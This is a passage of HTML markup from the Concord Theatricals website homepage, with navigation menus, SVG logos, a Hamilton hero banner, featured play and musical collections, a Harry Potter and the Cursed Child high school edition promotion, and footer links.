34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.com/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.com/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/collections/perform/2810" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="/collections/shop/2984" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.com/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.com/recordings/catalog" target="">Catalog</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.com/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
				<div class="alert emergency-alert bg-color-black js-homepage-alert alert-inactive">
	<div class="alert__box row color-white">
		<h4 class="type-h4 add-x-small-bottom-margin">WELCOME TO CONCORD THEATRICALS</h4>
		<p class="type-x-small no-margin">We are now home to the Broadway Licensing catalog, including Dramatists Play Service and Playscripts. Have questions? Click <a href="https://www.concordtheatricals.com/resources/welcome">here</a> for information on how to get started!  Our US offices will be closed for business on Monday, January 19th, in observance of Martin Luther King Jr. Day.</p>
		<button class="alert__close js-homepage-alert-close"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-288.000000, -23.000000)" fill-rule="nonzero" fill="#000000">
            <g>
                <g transform="translate(289.000000, 24.000000)">
                    <path d="M8.12132034,7.29289322 L13.7781746,1.63603897 C14.1686989,1.24551468 14.1686989,0.612349699 13.7781746,0.221825407 C13.3876503,-0.168698885 12.7544853,-0.168698885 12.363961,0.221825407 L6.70710678,5.87867966 L1.05025253,0.221825407 C0.65972824,-0.168698885 0.0265632611,-0.168698885 -0.363961031,0.221825407 C-0.754485322,0.612349699 -0.754485322,1.24551468 -0.363961031,1.63603897 L5.29289322,7.29289322 L-0.363961031,12.9497475 C-0.754485322,13.3402718 -0.754485322,13.9734367 -0.363961031,14.363961 C0.0265632611,14.7544853 0.65972824,14.7544853 1.05025253,14.363961 L6.70710678,8.70710678 L12.363961,14.363961 C12.7544853,14.7544853 13.3876503,14.7544853 13.7781746,14.363961 C14.1686989,13.9734367 14.1686989,13.3402718 13.7781746,12.9497475 L8.12132034,7.29289322 Z"></path>
                </g>
            </g>
        </g>
    </g>
</svg></button>
	</div>
</div>
	<div class="homepage-hero js-loaded-class is-homepage">
			<div class="js-hero-data">
							<div
					class="js-hero-variant"
					data-hero-img-mobile="https://cc-prod.azureedge.net/prod-cdn-media/Hamilton-Mobile-Nov2025-Homepage.jpg"
					data-hero-img-desktop="https://cc-prod.azureedge.net/prod-cdn-media/Hamilton-Desktop-Nov2025-Homepage.jpg"
					data-hero-img-credit="2015 Broadway Production of &lt;em&gt;Hamilton&lt;/em&gt; (Joan Marcus)"
					data-hero-title="Hamilton"
					data-hero-desc="Lin-Manuel Miranda’s Tony Award and Pulitzer Prize-winning musical is the story of America then, told by America now."
					data-hero-cta-link="https://www.concordtheatricals.com/p/103333/hamilton"
					data-hero-cta-text="Register Your Interest"
					data-hero-cta-new-tab=""></div>
					</div>
		<div class="homepage-hero__content js-hero-container">
		<picture class="homepage-hero__background">
			<source media="(min-width: 769px)" srcset="" class="js-hero-source-srcset-desktop">
			<source media="(max-width: 768px)" srcset="" class="js-hero-source-srcset-mobile">
			<img src="" alt="Title" class="img-object-fit js-hero-img-src">
		</picture>
		<div class="homepage-hero__front">
			<div class="row homepage-hero__header">
								<div class="col-med-3 hero-search">
					<div class="homepage-hero__search">
						<home-search catalog="perform"></home-search>
					</div>
				</div>
								<div class="col-med-9 hero-text">
					<div class="homepage-hero__text color-white">
						<h1 class="type-h1-responsive add-x-small-bottom-margin js-hero-title"></h1>
						<div class="homepage-hero__description color-white">
							<p class="type-medium-responsive js-hero-description"></p>
							<a href="#" class="btn btn--small btn--tertiary btn--inverted add-small-top-margin btn--no-full js-hero-cta"></a>
							<span class="homepage-hero__photo-credit type-meta show-small js-hero-img-credit"></span>
						</div>
					</div>
				</div>
				<span class="homepage-hero__photo-credit type-meta hide-small js-hero-img-credit"></span>
			</div>
		</div>
	</div>
	<div class="homepage-hero__cover" style="z-index: 3;">
		<home-loader />
	</div>
</div>

						<div class="featured-driver-new bg-color-white component-padding">
        <a href="/collections/perform/1787" class="featured-driver-new--item color-white">
        <div class="featured-driver-new--image">
            <img srcset="https://cc-prod.azureedge.net/prod-cdn-media/SoundOfMusic-NewDriver-Homepage-Jan2026.jpg 1x, https://cc-prod.azureedge.net/prod-cdn-media/SoundOfMusic-NewDriver-Homepage-Jan2026.jpg 2x" class="" alt=" Featured Image">
        </div>
        <div class="featured-driver-new--text">
            <h3>The Rodgers &amp; Hammerstein Collection</h3>
                            <span class="photo-credit color-white type-meta">Image: 2025 North American Tour Production of <em>The Sound of Music</em> (Jeremy Daniel)</span>
                    </div>
    </a>
        <a href="/collections/perform/1706" class="featured-driver-new--item color-white">
        <div class="featured-driver-new--image">
            <img srcset="https://cc-prod.azureedge.net/prod-cdn-media/WizardOfOz-NewDriver-Homepage-Jan2026.jpg 1x, https://cc-prod.azureedge.net/prod-cdn-media/WizardOfOz-NewDriver-Homepage-Jan2026.jpg 2x" class="" alt=" Featured Image">
        </div>
        <div class="featured-driver-new--text">
            <h3>The Tams-Witmark Collection</h3>
                            <span class="photo-credit color-white type-meta">Image: 2025 Tuacahn Center for the Arts Production of <em>The Wizard of Oz</em> (Leavitt Wells)</span>
                    </div>
    </a>
        <a href="/collections/perform/1457" class="featured-driver-new--item color-white">
        <div class="featured-driver-new--image">
            <img srcset="https://cc-prod.azureedge.net/prod-cdn-media/PianoLesson-NewDriver-Homepage-Jan2026.jpg 1x, https://cc-prod.azureedge.net/prod-cdn-media/PianoLesson-NewDriver-Homepage-Jan2026.jpg 2x" class="" alt=" Featured Image">
        </div>
        <div class="featured-driver-new--text">
            <h3>The August Wilson Collection (Samuel French)</h3>
                            <span class="photo-credit color-white type-meta">Image: 2022 Broadway Production of <em>August Wilson’s The Piano Lesson</em> (Julieta Cervantes)</span>
                    </div>
    </a>
        <a href="/collections/perform/1721" class="featured-driver-new--item color-white">
        <div class="featured-driver-new--image">
            <img srcset="https://cc-prod.azureedge.net/prod-cdn-media/PhantomOfTheOpera-NewDriver-Homepage-Jan2026.jpg 1x, https://cc-prod.azureedge.net/prod-cdn-media/PhantomOfTheOpera-NewDriver-Homepage-Jan2026.jpg 2x" class="" alt=" Featured Image">
        </div>
        <div class="featured-driver-new--text">
            <h3>The Andrew Lloyd Webber Collection</h3>
                            <span class="photo-credit color-white type-meta">Image: Original Broadway Production of <em>The Phantom of the Opera</em> (Matthew Murphy for MurphyMade)</span>
                    </div>
    </a>
        <a href="/collections/perform/2966" class="featured-driver-new--item color-white">
        <div class="featured-driver-new--image">
            <img srcset="https://cc-prod.azureedge.net/prod-cdn-media/Sweat-NewDriver-Homepage-Jan2026.jpg 1x, https://cc-prod.azureedge.net/prod-cdn-media/Sweat-NewDriver-Homepage-Jan2026.jpg 2x" class="" alt=" Featured Image">
        </div>
        <div class="featured-driver-new--text">
            <h3>The Lynn Nottage Collection (Dramatists Play Service)</h3>
                            <span class="photo-credit color-white type-meta">Image: 2017 Broadway Production of <em>Sweat</em> (Joan Marcus)</span>
                    </div>
    </a>
        <a href="/collections/perform/2967" class="featured-driver-new--item color-white">
        <div class="featured-driver-new--image">
            <img srcset="https://cc-prod.azureedge.net/prod-cdn-media/Playscripts1-NewDriver-Homepage-Jan2026.jpg 1x, https://cc-prod.azureedge.net/prod-cdn-media/Playscripts1-NewDriver-Homepage-Jan2026.jpg 2x" class="" alt=" Featured Image">
        </div>
        <div class="featured-driver-new--text">
            <h3>The Ian McWethy Collection (Playscripts)</h3>
                    </div>
    </a>
    </div>
					<div class="promo-general component-padding add-large-bottom-margin bg-color-white">
	<div class="row">
		<div class="col-6 ratio1x1">
			<img src="https://cc-prod.azureedge.net/prod-cdn-media/CursedChildHSE-4A-Homepage-Jan2026.jpg" alt="">
							<span class="photo-credit color-white type-meta">Image: ™ &amp; © HPTP. Harry Potter ™ WB</span>
					</div>
		<div class="col-6 ratio1x1 bg-color-off-white">
			<div class="flex flex--column flex--center">
				<h5 class="type-h5 add-bottom-margin">Turn your Class of Muggles into Wizards</h5>
				<h3 class="type-h3-responsive add-bottom-margin">Harry Potter and the Cursed Child (High School Edition)</h3>
				<p class="type-medium-responsive add-large-bottom-margin">Nineteen years after Harry, Ron, and Hermione saved the Wizarding World, the adventures at Hogwarts return – this time, with a new generation! When Harry Potter’s headstrong son Albus befriends the son of his fiercest rival, Draco Malfoy, it sparks an unbelievable new journey for them all – with the power to change the past and future forever.</p>
				<div>
					<a href="https://www.concordtheatricals.com/p/101613/harry-potter-and-the-cursed-child-high-school-edition" class="btn btn--small btn--tertiary" target="_blank">Learn More</a>
				</div>
			</div>
		</div>
	</div>
</div>
					</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/resources/who-we-are/" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.com/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/resources/team/" target="" aria-label="Team">Team</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/resources/press/" target="" aria-label="Press">Press</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/resources/careers/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/now-playing" target="" aria-label="Now Playing">Now Playing</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/p/65836/rodgers-hammersteins-cinderella-broadway-version" target="" aria-label="Rodgers + Hammerstein’s Cinderella">Rodgers + Hammerstein’s Cinderella</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/p/96564/hadestown-teen-edition" target="" aria-label="Hadestown: Teen Edition">Hadestown: Teen Edition</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/p/98692/clue" target="" aria-label="Clue">Clue</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/p/646/our-town" target="" aria-label="Our Town">Our Town</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/p/100647/the-audition-zolidis" target="" aria-label="The Audition (Zolidis)">The Audition (Zolidis)</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/ConcordShows/" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://twitter.com/ConcordShows/" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/ConcordShows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
